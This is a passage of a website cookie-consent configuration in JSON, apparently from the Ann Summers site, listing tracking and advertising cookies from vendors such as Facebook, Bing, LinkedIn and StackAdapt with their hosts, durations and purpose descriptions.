advertisers","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"3349d790-34e6-4ceb-a83e-792faac402c2","Name":"_uetvid","Host":"paperturn.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ae46a6ce-c263-4f9b-8027-a2f3cc4faa39","Name":"_uetsid","Host":"paperturn.com","IsSession":false,"Length":"0","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-ea84-7705-939e-0929a96b49b0","Name":"ar_debug","Host":"doubleclick.net","IsSession":false,"Length":"29","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H39","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e7ae308e-71d8-4f00-b7b5-666e84587046","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"This domain is controlled by New Relic, which provides a platform for monitoring the performance of web and mobile applications.","thirdPartyDescription":"This domain is controlled by New Relic, which provides a platform for monitoring the performance of web and mobile applications.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"E32CF1F2-1637-4C8E-A9E9-6909F8037AA9","CustomGroupId":"C0002","GroupId":"2a8c2c84-0e43-4660-a8c1-fb0e99474f82","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"5","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","GroupDescriptionOTT":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","GroupNameMobile":"Targeting Cookies","GroupNameOTT":"Targeting Cookies","GroupName":"Targeting Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"3347ddd1-b18a-49c0-8a09-07d19d4678f5","Name":"_cs_s","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ff54-7915-a829-3bda4319027f","Name":"_dycnst","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dycnst","DurationType":1,"category":null,"isThirdParty":false},{"id":"324c0ad7-8a9e-4e92-9388-6ba681e3a213","Name":"_cs_tld","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"90ff6bd7-f292-4bd1-a9f0-52f40cb68a12","Name":"tfpsi","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ebb-14f9-7d23-9117-506af8b294c0","Name":"dy_fs_page","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiedy_fs_page","DurationType":1,"category":null,"isThirdParty":false},{"id":"58ed1a25-2414-4ff1-aa09-0c6b235c65e9","Name":"FPGSID","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-fb53-7e64-a5ce-72d284177e12","Name":"_dyid","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed and to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dyid","DurationType":1,"category":null,"isThirdParty":false},{"id":"929b62ed-0f5c-4bcc-9ae1-15a69398405b","Name":"_uetsid","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"de503433-74be-4398-bc2f-600bba5332fe","Name":"smct_session","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"dd399538-0468-4fd6-b076-9c5c54fe3634","Name":"smc_not","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-f22b-7329-8dc4-1f5fa5034c6b","Name":"_dy_ses_load_seq","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products, optimize ad-efficiency, and for experimentation and A/B testing purposes to detect browser sessions.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_ses_load_seq","DurationType":1,"category":null,"isThirdParty":false},{"id":"8fbb1d09-ef06-4430-afbc-2fafb31f149d","Name":"smc_tpv","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-fb53-7779-8c9c-fb04dafee21e","Name":"_dy_geo","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea83-7434-b0d9-a654e501ed0a","Name":"hz_anon_id","Host":"annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"abdf2719-5087-48e3-963d-cca3a43aa009","Name":"smc_spv","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ef917ce-e996-4d9c-9614-29a5f9895615","Name":"_fbp","Host":"annsummers.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"a4f0ea40-344a-483a-a5d4-0ceba0bd6ddf","Name":"tfc-l","Host":"annsummers.com","IsSession":false,"Length":"3649","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d49809e-7a8c-411b-a450-2775cdf70258","Name":"__qca","Host":"annsummers.com","IsSession":false,"Length":"391","description":"This is a cookie usually associated with Quantcast, a digital advertising company.  They provide website rankings, and the data they collect is also used for audience segmentation and targeted advertising.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__qca","DurationType":1,"category":null,"isThirdParty":false},{"id":"04eb464c-0dd6-4d4f-bccb-80497d373be3","Name":"tms_VisitorID","Host":"www.annsummers.com","IsSession":false,"Length":"559","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d7ad-196e-7dcd-ab46-0ca432062a57","Name":"ttcsid","Host":"annsummers.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"19e67031-6d27-4199-9855-220943d00b14","Name":"smc_sesn","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"68581e8e-d571-4ac0-89b8-81e6936c31f0","Name":"_cs_root-domain","Host":"annsummers.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0974ae1e-db82-4628-b2d0-26776f621857","Name":"_cs_c","Host":"annsummers.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"ac073284-890b-4dd3-a584-f7b505a1a72f","Name":"smc_session_id","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0edd9fa1-a0f0-475f-a67e-2a91ff015d30","Name":"tfc-s","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c9c70f1d-9aee-4a40-a356-f0e37ec0ab64","Name":"_tt_enable_cookie","Host":"annsummers.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d7ad-2916-73b2-b042-26115c46a8c1","Name":"dicbo_id","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"4223174c-d500-4ec9-9f8e-52743b920912","Name":"recordID","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie name is associated with services from UK email marketing company DotMailer. Their software placed on a website enables the owners to track when email campaign recipients land on the target website, which enables monitoring of the effectiveness of a campaign. This cookie is a unique user identifier, enabling persistent linking of behaviour on the site to a particular user and email campaign response.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookierecordID","DurationType":1,"category":null,"isThirdParty":false},{"id":"25b76495-befd-4ba0-931d-c6ff2dffb9ab","Name":"dmSessionID","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with services from UK email marketing company DotMailer. Their software placed on a website enables the owners to track when email campaign recipients land on the target website, which enables monitoring of the effectiveness of a campaign.  This cookie is a short lived session identifier.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookiedmSessionID","DurationType":1,"category":null,"isThirdParty":false},{"id":"be3117e7-ee24-46df-b520-460236e654ce","Name":"smc_tag","Host":"annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"193d80e5-af12-4a83-a2e3-76a472ca55bd","Name":"_cs_id","Host":"annsummers.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0c0a7724-2a3b-435f-9895-f402ea3a17bb","Name":"tfcUserVisit","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29ba3324-3332-4a02-91ad-019f3ac1c9bf","Name":"smc-tlc-checker","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"4fdefee1-0906-4012-b55a-a8770e7dd2b3","Name":"tfpvi","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"663b066b-3559-42a2-8d0f-6b6cfb8d0c09","Name":"__cq_seg","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"e42758c8-ed2d-468e-a0d7-983859411115","Name":"cf_chl_3","Host":"support.annsummers.com","IsSession":false,"Length":"0","description":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","thirdPartyDescription":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","patternKey":"cf_chl_","thirdPartyKey":"Pattern|cf_chl_","firstPartyKey":"Pattern|cf_chl_","DurationType":1,"category":null,"isThirdParty":false},{"id":"58e8a166-46d2-409d-8cc9-0fd3a131d608","Name":"_cs_mk_ga","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"19e80bbe-c0e6-4d2c-a166-a264afef2c1d","Name":"smc_uid","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bea6dcbc-ed54-4c0d-bad7-6835f2e226a5","Name":"smc_refresh","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8409dff1-0cea-4ab4-998b-f7a7e98af812","Name":"tms_wsip","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"51588e98-1219-45a9-85c3-d61e7be2f49d","Name":"_gat_UA-nnnnnnn-nn","Host":"annsummers.com","IsSession":false,"Length":"0","description":"Google Analytics Cookies","thirdPartyDescription":"Google Analytics Cookies","patternKey":"_gat_","thirdPartyKey":"Pattern|_gat_","firstPartyKey":"Pattern|_gat_","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ff53-7ddf-8771-cc6fdee19d33","Name":"_dy_df_geo","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_df_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"f5d847dc-0ae3-4a1c-ac7a-16ced8c6b04d","Name":"_dlt","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie is associated with Google's real time bidding advertising exchange. The main purpose of this cookie is targeting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dlt","DurationType":1,"category":null,"isThirdParty":false},{"id":"125c3eb4-f250-4c18-8ca8-222b4417949d","Name":"_ttp","Host":"annsummers.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d7ad-2925-7ebb-873e-d38ae2ea57a2","Name":"ttcsid_C6NO4QC8D8G7TBKFEKKG","Host":"annsummers.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"88d21196-5a77-4a03-8ece-e227c3950e41","Name":"_gat_UA-6722890-1","Host":"annsummers.com","IsSession":false,"Length":"0","description":"Google Analytics Cookies","thirdPartyDescription":"Google Analytics Cookies","patternKey":"_gat_","thirdPartyKey":"Pattern|_gat_","firstPartyKey":"Pattern|_gat_","DurationType":1,"category":null,"isThirdParty":false},{"id":"bd6fb020-dd3a-4246-8213-785352878412","Name":"_cs_same_site","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"qvdt3feo.com","DisplayName":"qvdt3feo.com","HostId":"H72","Description":"","PrivacyPolicy":"","Cookies":[{"id":"660fbd0a-4bd1-4544-99d2-ac31f3c314f1","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1c2effda-2622-412f-9fdc-84aeb6964529","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"1290385b-1934-40d9-9c4d-9aad844dc961","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"auto","DisplayName":"auto","HostId":"H96","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0195f138-7d86-719d-8cb3-1618bd1ceb39","Name":"_gali","Host":"auto","IsSession":false,"Length":"0","description":"Google Analytics – Used to distinguish users.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_gali","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H87","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c0fc338f-fc8e-4ccc-ad0e-3bdaebcce08a","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id-v3","DurationType":1,"category":null,"isThirdParty":false},{"id":"bb9b0d4c-bd91-471a-8f71-e74e4f292fc1","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id","DurationType":1,"category":null,"isThirdParty":false},{"id":"612e148e-f761-4b3f-8f0c-e3f13464c92b","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id-v2","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H51","Description":"","PrivacyPolicy":"","Cookies":[{"id":"18b7b460-76d1-408f-acbf-4c23bef70686","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. This sub-domain is connected with LinkedIn's marketing services that enable website owners to gain insight into types of users on their site based on LinkedIn profile data, to improve targetng.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. This sub-domain is connected with LinkedIn's marketing services that enable website owners to gain insight into types of users on their site based on LinkedIn profile data, to improve targetng.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s7.addthis.com","DisplayName":"s7.addthis.com","HostId":"H65","Description":"","PrivacyPolicy":"","Cookies":[{"id":"7d52eefd-1eef-4cba-9407-934a5428ccec","Name":"__atuvc","Host":"s7.addthis.com","IsSession":false,"Length":"395","description":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","thirdPartyDescription":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","patternKey":null,"thirdPartyKey":"Cookie|s7.addthis.com","firstPartyKey":"Cookie__atuvc","DurationType":1,"category":null,"isThirdParty":false},{"id":"80586246-41ef-424e-beb6-5e7a86b22892","Name":"__atrfs","Host":"s7.addthis.com","IsSession":false,"Length":"0","description":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","thirdPartyDescription":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","patternKey":null,"thirdPartyKey":"Cookie|s7.addthis.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2aed5b52-6c1b-43a5-a250-c2674c2ce3d5","Name":"__atuvs","Host":"s7.addthis.com","IsSession":false,"Length":"0","description":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","thirdPartyDescription":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","patternKey":null,"thirdPartyKey":"Cookie|s7.addthis.com","firstPartyKey":"Cookie__atuvs","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"dkpklk99llpj0.cloudfront.net","DisplayName":"dkpklk99llpj0.cloudfront.net","HostId":"H52","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f538e282-e9a2-4cd7-a4c2-c4a54185b27e","Name":"tms_wsip","Host":"dkpklk99llpj0.cloudfront.net","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"9356d324-d6dc-4fdb-96ad-faa0828fd0a1","Name":"tms_VisitorID","Host":"dkpklk99llpj0.cloudfront.net","IsSession":false,"Length":"559","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"assets-horizon-online.azurewebsites.net","DisplayName":"assets-horizon-online.azurewebsites.net","HostId":"H98","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580f-79e6-9630-b13cdf4ede12","Name":"hz_anon_id","Host":"assets-horizon-online.azurewebsites.net","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"184bd27d-515d-4e7b-966a-053799924d8c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"3db231dd-5358-4293-9b5c-149792ea81a5","Name":"li_sugr","Host":"linkedin.com","IsSession":false,"Length":"89","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"79a4a90c-1123-4a3f-81c3-0a0799f0dc49","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting 